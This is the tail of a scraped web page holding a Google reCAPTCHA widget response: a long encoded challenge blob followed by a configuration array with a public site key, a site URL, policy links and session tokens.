ImkoXsKnw6tGVjcBPsKRYx3DscKOWn7Cg8KLRcOBDA/DhcKXwqZgG8KxwrdbwoTDvi9vw7zCl1DDsG3CpcKYw7HCiCBJCsO8w7xXUBPCgsOtLHYIw5wjKMOAS2BacMKnwqEwQMOyw5rDtl/CtcO/wrIBw4tDDsOzw6YZdE8YXDpew4QlQAjDiyAaw5fDu8Kqc2IsTMKFB8KkEi1UwqvDu3pQYixCPMKjwozDtDYKwqJqw7prRUXDiE/ClsKSMcKmwrrDsMOawpfDncO1HTfCj8KaaBzCuMO2woliwojDm8K8woAgS8Oswpluwqgqwo3DolImw683bcOswohXGcOBw6fCisOTw5Yvw7vDq8OIXsK/[base64]/CtcOPwoTCvcKqUGkmwrnDp8K+dDbDkcOSw5ANw7/CuMKRw4FVaUbDlsKWJQjCpsKUw61xdBhXw7ZJMMOxw5HCl8OKGHcywotTf8O5wr4tDCdFw7BKZ1LDp8KtTifDo0AUW8OuwrLClMOdw4LDg8O5w7hpwonDj8K0wpphw5DDp8OewqXCu8OvfRk3w5rCiMKlw4vDgjsLES9Vw7zDssO8IXfDq1/Dv8OAc2TChcO3PMKFwrnDl8Orw4DDmMK5w5p7w5EJwqxbw5/CvHnDimjDglzCrsKOw5XDqnN9w6wYNMOgIMK6RsOEwpXCuMKPT8KSwpcuO1xyCsKHEcOpw6EnwrNPZsK9wrEEcHcCw5FyfcKawpwYw6DDhkxKWRvDoMOPwq/CusOyGgPCssOpwokQwpIlw71VZ8OIaE96CcOcZ8KMI8OfMTbCsmh7w6PDmFtLw6wywrNAw5TCvVAAEcO/wofDgnQLw5nCpGDCtMK8Gl3CgsOlKWpUUX5SKcKhwrnCun3CgsOkw73CpWbClsOsc3DDqhJgw75Dw55mw5/CiMKOwpxXAcK1FxvDmB/CrA3DnDDDvVxxw6PCjsKGHAo/w7cLTMOwwosMX8OdS3pXQ8OqC8O1GMO1w5rCqDzCt1gcIsOYHEfCj8KuwpnDjWtLw7BBD8O4G8OrwqTDmzhcw5DDo3x6w6nCqMKgwoDDlcOjwq3Cr3nDpg55w77CvQ7CgcKOFAI1wobDqcKZAn/CtMODw7k2ClXDr3rCocKMwq/ClBI4w7fCtRnDuMO1w7siwqU0w7PDuCgGC8KFw7XDsGg/[base64]/Di3IbSMO0ccO+wqHCuifCj8KdBMOnw4rChVRcJTrDhAPDhMKvw6paw7nCtMK3wp7DqX7ChcKbw6TCt0kMw7zClFbDlcKBH1Q2IRzCjMOJYH/[base64]/DvsKtWkYbw43DkiLDtUzDhMKyw5bDkcKAw7Azw4NaNj3DtkZkw7bCpMKPBcK/[base64]/PwBXw5bCjcKZwp3DpFbDpw3DtmFGw7JywqZKwr3CqTMnw4DDhz9sH8OAwoQ3wqXDtMKswp8Cw5MjC8KUcnLDsnBrN8K8Bh1gw5/CqcK6a8KPAnAxwqoFPcOId8K6w7ZHwqTCmMOLfzdaw4M9wrvDpizCtcO/MsOFQTnDocOVwqRQw6k+wrDDjELDqkpvw4UnMn3DmhMLDcOfwrPDvlE6w7jCnsOEc0ksw7TCtcODw4TDvMKYCB1Kw400wofCsmA0Tw/CgyXCkcOiwpPCmDR/IsKFIcOswojDnnTCqVTCtMKsJ3Qzw7JnNnLDhMOKd8ODw5rDhXfCksKIw4cjR25Ew4PCssO4wrkOw77DvGvDjSbDmFwXw6fDrsKEwozDt8Kcw67ClAMMw6oUW8KYKnPCnxPDjHEvwq4AJ30RKsKzwohJA05EYXvCtjXCg8K/G8KbbH/CqjENw5Fiw4TCl1Ydw7YfPALCnsKZwq9vw7DCocOieFg2wqDDl8Kuw5B2KcO+w75+w5/DvcOcwqsWw7tVw4HCnMO8cA/CkDvCt8O6Qn5RwocWFWfDqsOwA8Ojw5Ndw7d8w6XDncKzwo1TwqfCicOpw4XCr09SYwrCgcKUwprCrmh7w557wpvChkJcwpfDok7DuMKfw4t7w4/DksOJwqBcVMOLXMOjwrDDl8OuwqMvUVYMw7pgw6XCkBTCgh0xYzlXB2LCvsOUcMO/wo8iBMOrc8OHaBwaJsOYNjhYwoQmw6VDUMKVC8KjwoPCrWXDpD5aFMKkwoDDtx4CWsKQDcOwfFERw5nDoMOxMGnDuMKBw4EaX23Di8Kpw5lEa8K9YCXDjl9pwq4swoXDgMO2B8OzworChsKVwr/CoFhjw47CnMKYOi7Di8Ovw6h6D8K/HTc2DsK5csOXwpPDn0QuCMOIQcOQw6HChRrDhMO0WcOPBCHDj8K/BsK5w50aGAQrccK7G8Oyw7rCo8OywrNFTsKHT8OBw7gWw6jDn8K0OkzDlisBwohpLG1/w7/Dji/Ci8OUR3JIwokcOl3DhMK0wozCj8OqwozCt8KIwrHCtw4wwr3DnGPCjcO1wrpcYVLDvMKbwoTDuMKAwp5Dw5TCth51DX/DqBvCtUgzSXzCpgpfwpbDoSITH8O/BUwWJcKFwq/ClcKdw7TDiBw3WcKGVsKuB8OYwoAkAcK8XcKcwqDDihnCmcKNwrsFwqrCozhAO0DDlcKMwqVQLjopwp57wq48YsKyw4vCvHcRw7JGNwzDqMO+wqhrw5vDkMK3X8KjYwZkLilQC8OSwqXCjcKCHBVYw5JCw5bDlMOdwow2wqnDqn45w7HCsWbCm3HCtcO/[base64]/[base64]/DqFZQw5UBwqXDqMOcC8O5w4/[base64]/[base64]/CtFTDmsKvScKNIcKOZQjDmsKdXXPCmktqVcOocMOGw7w/wplOPjclwpplw6w7E8OoFMKEwoJ2DMODw7PCqMK4EAZew7xgw4HDhQVCw77DtMKCEjfDncK4w4AhBcOuNMKTwp7DksOMIsOETT51w4ssBsOjdcKsw5jDuQ5mw4JHRyMDwovDtsKAaMObwo0fw4fCtsOJw5zCjgFibMKlSsOxfQbDil/DrcO9wrDCvMOmwrjDlsOeLkhuwoxhYgpmZcO3WivDhsOiCsKYEcKgw7bCtDHDjwpsw4Unw5xjw7/DrmtMTcObwq7DoUVfw7VZB8Orw6zCpMO4w41YHsKhCgpFwo3DnMKzRcKJc8KCB8KMwoIQw6HDjVoDw594FxU+w5LDvcO8wojCgG5Sf8OAw4/[base64]/CngzDhD3DjWLDtSfDncO2w4UdDWjCgyhJXsOnwr87woTDr8K7w6dlwrg3J8KYYsKXwqp/WcKtw77CosOqw49pw6cpw7x4w4USHMOLw4AXTGrCgwQRw5bDlFrCgsOUwoAuUnXCuyNmwo91wqBVHsOqa8Ouwo0nw4ROw51/wqxpdW7DhCbDmCHDj31Ww5DDs8K7YcKJw5HDu8K/woXDsMORwqDDmMKsw5bDncOtP0peV2ZzwqLCkDchXMKQJsO8BsKZwp01wq7DgDMhwpkMwp4MwqZuZEokw5cIdFMxA8K5GMO1MncDw5LDqMOQw5LDuBBVUMOWXhzCiMO9F8KFcGvCoMOWwqg5FsOmT8KEw5IpScOQXcK/[base64]/TjAaw4bCtUBqJMKMwp5DwqM5wrrDuHrDgMOaBsKFQcK3BcOfwq4iwoRbc2QYNE96woY0w7kew6FlVx/[base64]/DmwJWw4LCucOCQSRrw5bCqcKOw79lw5kvwpTCgB9PwrEwUi9gw5TDl8K/wprClzjDkz5rUMKBe8ODw4rDm8Kww4xpGCZ0PzJOTcKcQcORKsOKFAfDl8KuO8KQEMKywqDDjCTCqAgVYWMgwo3CrsOVF1PCqMKyMR3Cr8KtflrDkAjDuSzDhBjChsO5w6M8w5rDjlJrSzzDlMO4c8O8wpR0ehzCgMKQHmQGwoUjejgeLBopw6nCsMK/woMmw53DhsKeG8O/X8KTKD3DucKJDsO7CMOpwo12eA/Ci8OpR8OyfcKtw7FtHAYlwobDqkh3JcOZwq/DkMK1wrFbw6rCghpFHzJrAsK5P8K2w4hMwplffsOvXBN8wq/CqkXDkGzCusK4w6HCvcKAwrwjwoE+LsO5w4fCjsKuV3vClh5jwoHDg3x+w5EwVsOKdMK9FSQNwrdZf8Ohw7TCmsKtO8OjBsO1wqoBRRnCi8OaDMObW8KMEHQwwpRqw58LZMO3wqzCgsOqw7l/IcK5SWoLw5c3w67Cl1rDkMK1w5I+wp/DpsKOI8KQKsK4Swl+wo5QNyjDq8KXLHdSwrzCksKKfMO/DEjCo3jCgT0QU8KCEcOmacOGJ8OQGMOtMsKyw7zCpkrDqHnDgMK6Pl/DvHjDpsKWQcKbw4DDmMOEw6hxw5HCsG0UGU3CtMKTwoXDpjfDksKRwoIfKsOmCcOtTcK2w6BKw5/DhEXCq1/DulHDqwTDmTfDhMOkwopZw6nCiMOkwpBawq1Vwo9vwpwHw5fDhMKQNjrDrj7CuwLDmcORXcObEsOGAcOKbsKFM8KcBS5FbjfCisK9McOWwoM1EC1zM8ONw7ofOsO7P8KHFsKBwpjCl8Kpwp0+OMO6NzjDsB7DoBPDtXjCqUhaw5M8bF47f8KAwozDqGLDkwQzw6zCmm/DtMOOasKFwotVwonDvcKDwpoTwr3DkMKew7pGwpJGwpPDj8O4w6fCsTzDvzbCtcOgNxTDicKfLMOMwpnCv3DDrcKOw4p1W8K6w7QxL8O7dcKDwqJMLcKow4/Do8OofRDDqyzDnXoxw7ZTf309M17DvyDCjcOyXHxUw7FIw4huw67DpMKnwogLB8Kfw4R8wrsCwq/CvB/DuS/[base64]/[base64]/DmsOdaD8OOihyw4ZxbXwzw5EBw7tXYFPCmMOww49ww5UCZhDCkcO4QFHCq0E0wq7CosO4eD/DgnkIwrfDgcO6w6fDisKrw4wpwp5yRUwDE8OQw43DiCzDiXN+VQzDjsOKdsKBwrbDv8KewrfChMKhw6bDij4Gwq4FXMK7VsKHw4LCin9GwpE7UcO3MsOuworCn8OMwohcJMKBw54+C8KbXTpyw4/Cq8O7wq/DlA04Tws0TsKmwprDqR9Fw7E7VMO3w6FAYcKyw5HDmURPwqE3wrBnwpwCwq3Cr13CrMK4A1XCjxvCqMOEKBTDv8K2ZCPDucOkfXpVw4jDrVbDl8OoesKkGh/CmsKBw4vDoMK7wqHCp0IleCVUHMKUS0x1wp5LRMOqwqU6N1Ztw7/CnTwuehxzw4HCncOqOsOZwrBTw5Z3w5gawrfDnHVUIDVNeT50HzbCmsODXwsiP1TDvkDDlgLChMO7PUBSEFUsecK3wpLDn351FwF2w67CmsO5GsORw54SKMOHZ0NCIV7Dv8KrLGzDliA4f8O+w7HCjsKsCcKGCMOMLl/DgcOZwoLDghrDvmJBQMKIwo3DiMO8w7Rtw4cGw73CoEHDhTZsHMOLwobCiMKRAxV6VcKvw6hJw7bDoH7CicKcY0s6w5U6wohCTMK5fAc0T8OKT8Klw5/CgB92wpFHwqDCkU41w584w4nDpcOuYsKxwqrDghNOw5MRKQAsw4XDt8KZw5LCicK4f1rCuVXCrcKpOzM6aiLDkMK2ZsKFYVdkZyEOByDDs8OtACdSKWRvwqjDignDjsKswoVpw47Cv3o6wpNUwqBSXnzDjcKwDsKwwo/CqcKHM8OCdsOuFB1XYghfKW9ywp7CgzXCoQc1ZQfDssOnYnLDncKdP3DCkhx/QMKbZSPDv8KlwpzCq1xMccK5X8ONwqZIwqLDtcO0PTccwrrDoMOqwpVzMz3Co8KFw7h2w6bCgsO/[base64]/[base64]/[base64]/DjsKYRWZvCMOXFgonw6tSBVtRGsOxQsOtPCbDsjDClgFhwrLDvEXDsR/DoztSwp1jTjMDLcK4UsKrLDRXOjJSHMOhwq3DtjXDjMOBw6PDm3bCosKzwpktX3/[base64]/CjsKJw61+W23Cm3zDkSXCtzHDtcOYwoMMwprDlWMmU8KQcljDqxFJQB/CqwvDqsOIwrnCuMOTwrzDjy3Cn1E8UcOowqrCq8OpbMKGw59KwpXDqcK5wpdVwos6w4ZTNsORwoxMaMO7woQcw71GQ8Kww6dpw7PDvm1zwrvCqcKBU33CvSpDJEHCrcOiaMKOw4zCo8Onw5IIOyjCp8Olw6/Cl8O/fcK6dQfChiwRwrxfw4rCk8OMwo/CusKDBsKiwrt2w6M/[base64]/DsnwrwpTCmW0YesK0A8Ksc8KBfsK1w6tSFsOfw4sewpzDkhlFwrZ8NsK2wo8uFzhAw74NLmjDumNYwoEhLcO/w5zCkcK1RkFZwpdeNT3CgS7DssKsw74qwqV4w7vCt1vDlsOswpvDp8OnXQoaw5DCik/CvsOMfRvDgsOZHsKbwp/CnBjCqsOaTcOTNXjDkmxww7XDksKFZsO6wp/CmcKqw7PDtBUMw6DCiQ4VwrpWwp9JwpXCqMO+LGPDt0lnRiAkZiUQNMOcwrgKDcOsw69/[base64]/[base64]/w7zCocO5w6t4wq/DhsOowozDtXIpwrwPw4TDrD3ColzDjUPDt3XCjcOqw7/DkMOTQmdcwrE8w7zDiG/[base64]/DhRNGwqHDmsKzwpjCj8KfbMOgwrbChGfCvEzCgk96w6LDnmzCkMKiHWciT8O/w57DnhRuOgPDucOaFsKWwo/DtSvDosOJE8OdUDlBWMKECcOwfXQfQcOXJ8K1wp7CmsKJwqvDiCJ9w45aw4rDncOVCcKxW8K9EsOYEsOMUsKdw4jDl2bCp3zDrHtAJsKLw6/CgMOywqTDosOjXsObw4HCpEU3E2/CgyzDhBhrNcKMw5vDlHTDqWc0G8O7w7xBwoZxdB/Cgm0uQ8K6wovCmsOIw61EacKnJsKow61awqohwq/DrMKlwp0FSl/ClcKkwrMswqsSOcOPW8K7w53DiBw/S8OqAMKow5TDpMORVmVMw5TDgDrDoCXCjBZSIkoEMh7DhcOTHQVQwpDCvkPDmH/CusOlw5/[base64]/DgAVNwrLCisK0w5xBw5hiSsK9Y1ZdIHULBcKnFMKvwp1fVwHCm8KJZlfCksOTwobCscKYw4MGUsKIAcOxSsObWlEcw78HFC/CgMK5w6ovw5UiTQ5DwqPDmh7DpsOtwp59woRnEcKfLcKmw4lqwqk6w4DDgBDDusOJKn8fw47Dn0zCjDHCjl/DvQ/DvC/[base64]/[base64]/[base64]/DgAJdXG7Dol4fwq8ODMO8VmzCqXdBwrszw7HCnyXCvMK8w71gw5BywoMbJyXDksObwo1fB3Bdwp7CpxPCpMOiC8OoccOiwoXCgRF8RTBndj/[base64]/wqx7wqUOTsOpKsKHwppgwqgaw4F4w63CiwnDrsOXYlrDvX10w6fDn8KBw5BWFW3DjsKvw7ZRwp9zRWbCtEprw6bCtX4dwrEUw63Cow/DiMKBUzobwpgUwrgybsOqw45Rw73Cu8KOOB8vQWECRBgfDDfDv8OGBmIsw6vDs8ORwozDr8O9w495w4zCu8OywqjDsMKtCSRZw4VzIMOlw7HDkQLDhMOVw7V6wqRkHcO6McKTN0/[base64]/DoHlGfErDsgLChcKtY8Kqwp/ChGZuI8Oswr5LbMKtBCbDv3IxLnMLKkfDssOOw5vDv8KdwrHDp8OHfsKjXVVEw4vCk3FAwp4wR8K5VEjCgcOywr/DmsOcw5LDmMOKKMKYJ8Onwp/CvibCo8Kew5BVXlBIwqLCnsOLI8KIOMOOQcKcwrU/CV81QSZsY0TDmiHDnVTCu8Kvwr/CljnCh8O9H8KuR8Oiay8NwrBPBnsvw5MUwpXDk8KlwoFva3TDgcOLwq3Cj33CuMOjwoRfRsO/w5hLQ8KeOgzCvzcZwrRRDB/[base64]/DqsOJwrbDqy4/w45Ww4LDuXPCjcOEXcKawqPDmcK4csOFf105JMOZwpzCgQ3DpcOOYMKywop/wqMxw6HDhsOSw6LDnFjCm8K8McOpwp3DlcKmVcKyw4UAw7MQw5pMFcOwwo53wrpiUUrDqW7DqMOQT8O9w5TDqlLCngJDf1LDhsO9w7rDj8Odw7bCk8OywpzDtifCqEYxw4pkwpDDtsKUwpfDtsOQw47Cpw/DusOecmY6ZDMBwrXDmyfDuMOvasO0OcK4w5fCjMOiScKiwpjDhQvDocKFVMK3YD/[base64]/DocKXWn94w6trKBYBBcOQbsO1wog+TUHDm8K5Ul7CtGQ2AcO9IXTCtsOjAcKSaz5ncBLDssK+cUd4w7PCmFHCscK6JVrCvsOYPlJbwpBEwp0Jwq0Mw5lRHcOkDRDCisK7FMKGdnJ/wr3CjVTCgcOiw455wogGcsO6w6Vgw6QPwq/DusOuwrQnEXpWw7zDqcKkYsK/JhTCkBN8wqHCn8KEw6seSCZVw5nDgsO0YE8BwqfDicO6RsO6w4HCjWYhYhzCncOuccKww6/[base64]/CtcO5dHXDn1/DrsOWwoxMwqPDtG/[base64]/[base64]/CrcOaXMOVOEMXe0I0wp1awoR/VMO4wpo0bhV5DMOdQMOTw7jDgSrCksKMwrTCtQbCpxrDpMKOBMOIwqllYcKtWMKfeAjCmsOmwqTDhz9zwq/DoMKBQyDDn8Kawo/CuSvDk8KkeUFtw5VLCMOGwos2w7/[base64]/UcOuPGHDssOCDsK+c8K9w4ZRwq8xw4AeeTnCqlzCnXXCksOiCBxbLjvDq20uwo99QhTCp8OmRSAhasKpw64wwqjCpVnDtMOaw5h1w5fCk8O4wpBsUsO8woRQw4LDgcOcShPCqxDDmMOBwolGaVLCpsOsNRfDkMOIdMKbfgFpcsK8wqLDtMK/[base64]/Dh27DoTkxw7lvKxHCtUjDg8K6w6tmXB7DpcKkTTYDwpvDm8Kkw5HDkhNKS8KqwpdVw7U/IsKVIcOzHcOqwpctDsKdIsKwZ8OSwrjCpsKpHT0ofAFjDzonwr9Ewr/[base64]/CrMO2bMKMU8ODwrXCosOBwr4Ww7XDoXJyNgxBMsKQXsKZNX/DjcK9wpFCXSNPw5PCl8KEHsKQCFXCmsOdQUUuwpMZX8KiB8KwwpRyw6spPMKew6csw4FiwrzDoMOGfT8fWMKuPj/CkSfCn8Oqwopfwp46wpMtw4nDrcOUw5/DiFDDhiPDisOJcsK4CRF7aWXDpRHDgcKeDHdIPjtXIETCnTR2JEgNw5fClMKMIMKPWj0Ww6LCmSTDmA/Du8Orw6vClTchaMOowr4sVsKTciXCrXjClcKswrhVwqDDrnzChMKuQ0wHwqPDgcOmfcOHFcOuwoHDjEfCizMOSW7DvsOMwoDCo8O1FHjCjcK4wo3ClwADZWPCiMOJI8KSGzjDjcKFCsOhDn/Du8KeJsKJXVDDoMKtIcOOw4Ixw7NFwovCusOvF8Omw7Qnw5AJf0/CqMO6T8KAwq7DqMOwwqhLw7bCosOxUVURwpvDp8O6wopSw4zDmsKqw4URw5HCinvDpyZnNhkDw54ZwrDCu37CgT/[base64]/DtkvDhnNLClvDqsKuP8KdDVVkw7/[base64]/DoMKTFcKfw5kgw5xMRcOtw60wNMKawp4rR27CiMKUAcOVw5/DpMKfwpzCiGzCqcO6w6tfXMOUVsOOcl/CsDXCmcOBOE7Dl8KMGMKUBU7DrcOXITo2w5PDicOML8OSJknChRnDi8KSwrLDv0A1W1Agw7Mgw70xw4jCtRzCvsKLwr3Dm0cpJxZMwrQqGFQjdmvDg8O3acKVZENXAmXDqcK/KQTDtsKvaB3DvcKBfMKqwosxwrxZSyvDu8ORwrvCosOEwrzDusO/w6DClMO4wqPCnsOJDMOqTgzDqELCucOSFsOqwp1eZG1lSg7DplBhcHPCkCMTw6Q4eApeIsKcwpnDq8O/wqrDuUnDqWXDnnBwW8OAd8K+wp1LYmHCnEpyw4hswonCrzhxwq7CmS/DimUsRy/Dtn3DkDZzw64uZMKoPMKPIGDDj8OJwoLCrsKjwqnDlMOaDMKKYcKdwq1dwpTDmcK6wrIEwqPDksKVVUvDsC9swpTClQLDq13Cq8KqwrgTwpzCvXDDiQpGMMOew4HCmMOLFA/[base64]/UsOPw6BmfcKbwrrDkHFSbQxaRzteAsOdw6bCvcKjAsK+wop4w7vCm2fCkihNwozDnXLCrMKIwqQgwq/DkUXCtUxnwoIxw6TDqiJ3wps4wqPCnFXCtjFeL3wHeChrwpXCisOVLcKbez4MR8O2wozCl8Ouw4PCtMOfwpANKz/DhR0+w41VasOBwobDpEPDg8K7w6wrw47ClcKPXR/[base64]/DrkbDvCVowqvCvsOaw5wqBiNPwq9gw5oTwqHComp1KUbCixLChjZ8CFs1JsOaHGMDwqcxaSFbYyDDjH8GwpLDjMK9w7MuXSzDiU4CwoFLw5zClwFTWcK4SThlwpNYP8Oxw540w57CiB8LwrTDmcOYGjDDrQnDlmJswqgTCMKCw5g3wrDCosOXw4rChRJ/TcKmA8OIPyPCuQ3DnMKRw79AX8OxwrQoccKOwoRmwohlfsKYB2XCjFLCisKcYzY5w5FrAhjCmgZIwpnCksOWHcOKQ8OvfsKPw4/Cl8OtwoRbw4B6WgPDmFdOTWMSwqNgTsO8wrUjwoXDtTIvDMOCOQdhUMOcwr/DrDxgw5dSa33CsinCsVjDug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogatemotherohio.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GeLIEaTTicFYGZMMcGz+fY+EH36dF+/KG1KPwy+0B38\\u003d\x22,1,0,null,1,1768812766679,0,0,[145,243,141,255],null,[33,39],\x22RC-6gnt-1kKycxgLw\x22,null,null,null,null,null,\x220dAFcWeA5OuCn_5QtkC_dTotDqXI-vZO_NondlGZ8OivwE961IatGX-VTOzXYF-gZoczQA-Sm_u71SWgUXBRWlJA1Mxcm04W1pqA\x22,1768895566708]");
    </script></body></html>